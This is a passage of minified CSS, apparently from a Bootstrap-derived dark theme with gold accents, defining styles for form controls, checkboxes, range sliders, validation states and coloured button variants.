(prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#2c2c2c}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#fff;display:block;line-height:1.5;margin-bottom:0;padding:.75em 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(3em + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.75em;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:0;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:0;height:1.5em}.form-select{-moz-padding-start:-3px;appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right 0 center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid hsla(0,0%,100%,.4);border-radius:0;color:#fff;display:block;font-size:1rem;font-weight:300;line-height:1.5;padding:.75em 0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#f0d7a5;box-shadow:none;outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:0}.form-select:disabled{background-color:transparent}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #fff}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{appearance:none;color-adjust:exact;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid #f0d7a5;height:1em;margin-top:.25em;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#f0d7a5;box-shadow:none;outline:0}.form-check-input:checked{background-color:transparent;border-color:#f0d7a5}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23f0d7a5' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23f0d7a5'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#f0d7a5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#f0d7a5}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23f0d7a5'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.amcharts-period-input,.btn-check:disabled+.amcharts-period-input-selected,.btn-check:disabled+.btn,.btn-check[disabled]+.amcharts-period-input,.btn-check[disabled]+.amcharts-period-input-selected,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{appearance:none;background-color:transparent;height:1rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #232323,none}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #232323,none}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{appearance:none;background-color:#f0d7a5;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#fbf3e4}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{appearance:none;background-color:#f0d7a5;border:0;border-radius:1rem;height:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#fbf3e4}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1.7rem 0;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1.7rem 0}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.325rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.325rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.325rem;padding-top:1.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.4;transform:scale(.85) translateY(-1.1rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.4;transform:scale(.85) translateY(-1.1rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .amcharts-period-input,.input-group .amcharts-period-input-selected,.input-group .btn{position:relative;z-index:2}.input-group .amcharts-period-input-selected:focus,.input-group .amcharts-period-input:focus,.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:transparent;border:1px solid hsla(0,0%,100%,.4);border-radius:0;color:#fff;display:flex;font-size:1rem;font-weight:300;line-height:1.5;padding:.75em 0;text-align:center;white-space:nowrap}.input-group-lg>.amcharts-period-input,.input-group-lg>.amcharts-period-input-selected,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.amcharts-period-input,.input-group-sm>.amcharts-period-input-selected,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#54bb83;display:none;font-size:1em;margin-top:.5rem;width:100%}.valid-tooltip{background-color:rgba(84,187,131,.9);border-radius:.25rem;color:#000;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#54bb83}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#54bb83;box-shadow:0 0 0 0 rgba(84,187,131,.25)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#54bb83}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#54bb83;box-shadow:0 0 0 0 rgba(84,187,131,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#54bb83}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#54bb83}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 0 rgba(84,187,131,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#54bb83}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#ed5454;display:none;font-size:1em;margin-top:.5rem;width:100%}.invalid-tooltip{background-color:rgba(237,84,84,.9);border-radius:.25rem;color:#000;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#ed5454}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#ed5454;box-shadow:0 0 0 0 rgba(237,84,84,.25)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#ed5454}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#ed5454;box-shadow:0 0 0 0 rgba(237,84,84,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#ed5454}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#ed5454}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 0 rgba(237,84,84,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ed5454}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.amcharts-period-input,.amcharts-period-input-selected,.btn{background-color:transparent;border:1px solid transparent;border-radius:8rem;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.75em 2em;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.amcharts-period-input,.amcharts-period-input-selected,.btn{transition:none}}.amcharts-period-input-selected:hover,.amcharts-period-input:hover,.btn:hover{color:#fff}.amcharts-period-input-selected:focus,.amcharts-period-input:focus,.btn-check:focus+.amcharts-period-input,.btn-check:focus+.amcharts-period-input-selected,.btn-check:focus+.btn,.btn:focus{box-shadow:none;outline:0}.amcharts-period-input-selected:disabled,.amcharts-period-input:disabled,.btn.disabled,.btn:disabled,.disabled.amcharts-period-input,.disabled.amcharts-period-input-selected,fieldset:disabled .amcharts-period-input,fieldset:disabled .amcharts-period-input-selected,fieldset:disabled .btn{opacity:.65;pointer-events:none}.amcharts-period-input-selected,.btn-primary{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.amcharts-period-input-selected:hover,.btn-primary:hover{background-color:#f2ddb3;border-color:#f2dbae;color:#000}.amcharts-period-input-selected:focus,.btn-check:focus+.amcharts-period-input-selected,.btn-check:focus+.btn-primary,.btn-primary:focus{background-color:#f2ddb3;border-color:#f2dbae;box-shadow:0 0 0 0 rgba(204,183,140,.5);color:#000}.active.amcharts-period-input-selected,.amcharts-period-input-selected:active,.btn-check:active+.amcharts-period-input-selected,.btn-check:active+.btn-primary,.btn-check:checked+.amcharts-period-input-selected,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.amcharts-period-input-selected{background-color:#f3dfb7;border-color:#f2dbae;color:#000}.active.amcharts-period-input-selected:focus,.amcharts-period-input-selected:active:focus,.btn-check:active+.amcharts-period-input-selected:focus,.btn-check:active+.btn-primary:focus,.btn-check:checked+.amcharts-period-input-selected:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.amcharts-period-input-selected:focus{box-shadow:0 0 0 0 rgba(204,183,140,.5)}.amcharts-period-input-selected:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.amcharts-period-input-selected{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.btn-secondary{background-color:#363636;border-color:#363636;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#2e2e2e;border-color:#2b2b2b;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 0 rgba(84,84,84,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#2b2b2b;border-color:#292929;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(84,84,84,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#363636;border-color:#363636;color:#fff}.btn-success{background-color:#54bb83;border-color:#54bb83;color:#000}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#6ec596;border-color:#65c28f;color:#000}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 0 rgba(71,159,111,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#76c99c;border-color:#65c28f;color:#000}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(71,159,111,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#54bb83;border-color:#54bb83;color:#000}.btn-info{background-color:#76bdff;border-color:#76bdff;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#8bc7ff;border-color:#84c4ff;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 0 rgba(100,161,217,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#91caff;border-color:#84c4ff;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(100,161,217,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#76bdff;border-color:#76bdff;color:#000}.btn-warning{background-color:#ff8d23;border-color:#ff8d23;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ff9e44;border-color:#ff9839;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 0 rgba(217,120,30,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffa44f;border-color:#ff9839;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(217,120,30,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff8d23;border-color:#ff8d23;color:#000}.btn-danger{background-color:#ed5454;border-color:#ed5454;color:#000}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#f06e6e;border-color:#ef6565;color:#000}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 0 rgba(201,71,71,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#f17676;border-color:#ef6565;color:#000}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(201,71,71,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ed5454;border-color:#ed5454;color:#000}.btn-check:focus+.btn-light,.btn-light,.btn-light:focus,.btn-light:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 0 hsla(0,0%,85.1%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0 hsla(0,0%,85.1%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-dark,.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#000;border-color:#000;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 0 rgba(38,38,38,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#000;border-color:#000;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(38,38,38,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#000;border-color:#000;color:#fff}.btn-darker{background-color:#232323;border-color:#232323;color:#fff}.btn-check:focus+.btn-darker,.btn-darker:focus,.btn-darker:hover{background-color:#1e1e1e;border-color:#1c1c1c;color:#fff}.btn-check:focus+.btn-darker,.btn-darker:focus{box-shadow:0 0 0 0 rgba(68,68,68,.5)}.btn-check:active+.btn-darker,.btn-check:checked+.btn-darker,.btn-darker.active,.btn-darker:active,.show>.btn-darker.dropdown-toggle{background-color:#1c1c1c;border-color:#1a1a1a;color:#fff}.btn-check:active+.btn-darker:focus,.btn-check:checked+.btn-darker:focus,.btn-darker.active:focus,.btn-darker:active:focus,.show>.btn-darker.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(68,68,68,.5)}.btn-darker.disabled,.btn-darker:disabled{background-color:#232323;border-color:#232323;color:#fff}.btn-golden{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.btn-check:focus+.btn-golden,.btn-golden:focus,.btn-golden:hover{background-color:#f2ddb3;border-color:#f2dbae;color:#000}.btn-check:focus+.btn-golden,.btn-golden:focus{box-shadow:0 0 0 0 rgba(204,183,140,.5)}.btn-check:active+.btn-golden,.btn-check:checked+.btn-golden,.btn-golden.active,.btn-golden:active,.show>.btn-golden.dropdown-toggle{background-color:#f3dfb7;border-color:#f2dbae;color:#000}.btn-check:active+.btn-golden:focus,.btn-check:checked+.btn-golden:focus,.btn-golden.active:focus,.btn-golden:active:focus,.show>.btn-golden.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(204,183,140,.5)}.btn-golden.disabled,.btn-golden:disabled{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.btn-silver{background-color:#bdbdbd;border-color:#bdbdbd;color:#000}.btn-check:focus+.btn-silver,.btn-silver:focus,.btn-silver:hover{background-color:#c7c7c7;border-color:#c4c4c4;color:#000}.btn-check:focus+.btn-silver,.btn-silver:focus{box-shadow:0 0 0 0 hsla(0,0%,63.1%,.5)}.btn-check:active+.btn-silver,.btn-check:checked+.btn-silver,.btn-silver.active,.btn-silver:active,.show>.btn-silver.dropdown-toggle{background-color:#cacaca;border-color:#c4c4c4;color:#000}.btn-check:active+.btn-silver:focus,.btn-check:checked+.btn-silver:focus,.btn-silver.active:focus,.btn-silver:active:focus,.show>.btn-silver.dropdown-toggle:focus{box-shadow:0 0 0 0 hsla(0,0%,63.1%,.5)}.btn-silver.disabled,.btn-silver:disabled{background-color:#bdbdbd;border-color:#bdbdbd;color:#000}.btn-platine{background-color:#b2c3cf;border-color:#b2c3cf;color:#000}.btn-check:focus+.btn-platine,.btn-platine:focus,.btn-platine:hover{background-color:#beccd6;border-color:#bac9d4;color:#000}.btn-check:focus+.btn-platine,.btn-platine:focus{box-shadow:0 0 0 0 rgba(151,166,176,.5)}.btn-check:active+.btn-platine,.btn-check:checked+.btn-platine,.btn-platine.active,.btn-platine:active,.show>.btn-platine.dropdown-toggle{background-color:#c1cfd9;border-color:#bac9d4;color:#000}.btn-check:active+.btn-platine:focus,.btn-check:checked+.btn-platine:focus,.btn-platine.active:focus,.btn-platine:active:focus,.show>.btn-platine.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(151,166,176,.5)}.btn-platine.disabled,.btn-platine:disabled{background-color:#b2c3cf;border-color:#b2c3cf;color:#000}.btn-grey{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff}.btn-check:focus+.btn-grey,.btn-grey:focus,.btn-grey:hover{background-color:#272727;border-color:#252525;color:#fff}.btn-check:focus+.btn-grey,.btn-grey:focus{box-shadow:0 0 0 0 rgba(77,77,77,.5)}.btn-check:active+.btn-grey,.btn-check:checked+.btn-grey,.btn-grey.active,.btn-grey:active,.show>.btn-grey.dropdown-toggle{background-color:#252525;border-color:#232323;color:#fff}.btn-check:active+.btn-grey:focus,.btn-check:checked+.btn-grey:focus,.btn-grey.active:focus,.btn-grey:active:focus,.show>.btn-grey.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(77,77,77,.5)}.btn-grey.disabled,.btn-grey:disabled{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff}.amcharts-period-input,.btn-outline-primary{border-color:#f0d7a5;color:#f0d7a5}.amcharts-period-input:hover,.btn-outline-primary:hover{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.amcharts-period-input:focus,.btn-check:focus+.amcharts-period-input,.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.active.amcharts-period-input,.amcharts-period-input:active,.btn-check:active+.amcharts-period-input,.btn-check:active+.btn-outline-primary,.btn-check:checked+.amcharts-period-input,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.dropdown-toggle.show.amcharts-period-input{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.active.amcharts-period-input:focus,.amcharts-period-input:active:focus,.btn-check:active+.amcharts-period-input:focus,.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.amcharts-period-input:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus,.dropdown-toggle.show.amcharts-period-input:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.amcharts-period-input:disabled,.btn-outline-primary.disabled,.btn-outline-primary:disabled,.disabled.amcharts-period-input{background-color:transparent;color:#f0d7a5}.btn-outline-secondary{border-color:#363636;color:#363636}.btn-outline-secondary:hover{background-color:#363636;border-color:#363636;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgba(54,54,54,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#363636;border-color:#363636;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 0 rgba(54,54,54,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#363636}.btn-outline-success{border-color:#54bb83;color:#54bb83}.btn-outline-success:hover{background-color:#54bb83;border-color:#54bb83;color:#000}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 0 rgba(84,187,131,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#54bb83;border-color:#54bb83;color:#000}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 0 rgba(84,187,131,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#54bb83}.btn-outline-info{border-color:#76bdff;color:#76bdff}.btn-outline-info:hover{background-color:#76bdff;border-color:#76bdff;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 0 rgba(118,189,255,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#76bdff;border-color:#76bdff;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 0 rgba(118,189,255,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#76bdff}.btn-outline-warning{border-color:#ff8d23;color:#ff8d23}.btn-outline-warning:hover{background-color:#ff8d23;border-color:#ff8d23;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgba(255,141,35,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ff8d23;border-color:#ff8d23;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 0 rgba(255,141,35,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ff8d23}.btn-outline-danger{border-color:#ed5454;color:#ed5454}.btn-outline-danger:hover{background-color:#ed5454;border-color:#ed5454;color:#000}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 0 